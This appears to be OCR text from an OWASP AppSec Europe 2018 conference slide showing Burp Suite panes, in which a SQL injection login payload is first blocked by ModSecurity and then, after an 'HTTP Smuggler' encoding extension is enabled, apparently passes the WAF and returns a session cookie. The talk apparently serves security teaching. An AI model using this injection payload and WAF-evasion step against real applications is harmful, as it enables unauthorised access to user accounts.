 Example 2: ModSecurity
OWASP
AppSec Europe
London 2nd-6th July 2018
Go
Cancel
<
>
Follow redirection
Target: http://www.modsecurity.org
?
Request
Raw
Params
Headers
Hex
POST /demo.testfire.net/bank/login.aspx?hmac=617e769ffb01553fbc6
HTTP/1.1
Host: www.modsecurity.org
User-Agent: Any
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
&uid=' union all select * fRom useRs--&passw=b&btnsubmit=login&d
?
<
+
>
Type a search term
Response
Raw
Headers
Hex
HTML
Render
cellpadding="0" cellspacing="8" vspace="5"> <tbody> <tr> <td ali
size="4" face="Arial, Sans" color="red"><b> ModSecurity Alert Me
Score Exceeded (score 48): 981247-Detects concatenated basic SQL
attempts<br>981247-Detects concatenated basic SQL injection and
ID: WzVgy8Co8AoAAAuhdGMAAAAA </b></font> </td> </tr> </tbody> </
</div><head><meta http-equiv="content-type" content="text/html;
charset=utf-8"><title>object moved</title></head><body>
Go
Cancel
<
>
Follow redirection
Target: http://www.modsecurity.org
?
Request
After enabling HTTP Smuggler
Raw
Params
Headers
Hex
POST /demo.testfire.net/bank/login.aspx?hmac=617e769ffb01553fbc6e32b373c01ea705e78f0b
HTTP/1.1
Host: www.modsecurity.org
User-Agent: Any
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
&uid=' union all select * fRom useRs--&passw=b&btnsubmit=login&debug=false
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
Set-Cookie: amUserId=1; path=/
Content-Length: 374
<!doctype html public "-//w3c//dtd html 4.0 transitional//en"
"http://www.w3.org/tr/rec-html40/loose.dtd">
<html><head><meta http-equiv="content-type" content="text/html;
charset=utf-8"><title>object moved</title></head><body>